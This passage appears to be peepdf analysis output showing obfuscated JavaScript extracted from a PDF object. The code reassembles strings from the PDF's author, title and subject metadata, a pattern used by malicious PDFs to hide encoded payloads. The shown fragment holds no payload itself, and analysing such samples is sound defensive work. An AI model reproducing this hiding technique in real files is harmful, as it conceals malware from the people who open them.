 91 // peepdf comment: Javascript code located in object 83 (version 0)
92
93 function ___________________a(arg1) {
94
95 ozjcYQp = false;
96 ozjcYQp = "TS779Q81xBa2g7kP2qABK00";
97
98 if (ozjcYQp) {
99 HeGJR4 = YcQpjo + cYQpjo + zjocYQp;
100
101 }
102
103
104 }
105
106 var ozFjcYQp = this;
107 var okzFfjcYQp = info;
108 var YcQpjo = ozFjcYQp.okzFfjcYQp.author;
109 var cYQpjo = ozFjcYQp.okzFfjcYQp.title;
110 var zjocYQp = ozFjcYQp.okzFfjcYQp.subject;